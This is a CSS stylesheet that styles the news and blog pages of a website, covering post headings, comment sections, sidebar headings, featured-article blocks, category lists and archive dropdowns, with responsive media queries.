@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { font-size: 3rem; } }

.news-blog-home-page.content .blog-post-comments-section, .news-blog-individual-post-page.content .blog-post-comments-section { margin: 1.875rem 0 0; padding: 0 0.9375rem; }

.news-blog-home-page.content .blog-post-comments-section em, .news-blog-individual-post-page.content .blog-post-comments-section em { color: #949494; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.875rem; }

.news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 0.9375rem; }

.news-blog-home-page.content .content-sub-text a, .news-blog-individual-post-page.content .content-sub-text a { color: #e42525; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading { margin: 1.25rem 0 0.625rem; padding: 0.3125rem 0.9375rem; color: #fff; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.5rem; font-weight: 600; background: #e42525 url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type { margin: 0 0 1.25rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { margin: 0 0 0.46875rem 0; padding: 0 0 0.625rem; text-align: center; border-bottom: 1px solid #e42525; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 1.25rem 0 0 1.25rem; font-size: 1rem; line-height: 1.2; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories { margin: 0 0 0 0.9375rem; padding: 0; list-style: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { padding: 0.25rem 0; font-size: 1rem; border-bottom: 1px solid #e42525; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li:last-of-type, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a { color: #e42525; font-weight: 300; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-archives-wrapper select, .news-blog-individual-post-page.content .content-sub-text .blog-page-archives-wrapper select { padding-right: 1.25rem; color: #d4d4d4; font-size: 1rem; font-weight: 300; background: #e42525 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0 0 0 1.25rem; }
  .news-blog-home-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div, .news-blog-individual-post-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 2.5rem 2.5rem 0 2.5rem; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .flex-row, .news-blog-individual-post-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; } }

/*======================================= Custom Site Styles =======================================*/

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
